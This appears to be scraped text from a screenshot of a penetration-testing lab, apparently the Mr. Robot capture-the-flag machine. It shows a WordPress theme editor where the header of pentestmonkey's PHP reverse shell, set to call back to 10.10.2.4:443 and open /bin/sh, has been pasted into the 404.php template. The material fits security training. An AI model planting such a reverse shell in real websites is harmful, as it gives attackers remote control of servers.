 10.10.2.3/license
Edit Themes ‹ user's Blog! —
php-reverse-shell/php-re
https://10.10.2.3/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2967
90%
Para un acceso rápido, ubica tus marcadores aquí en la barra de herramientas de marcadores. Administrar marcadores...
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.2.4';  // CHANGE THIS
$port = 443;        / CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
04:47
0 KB/s
10%
192.168.2.128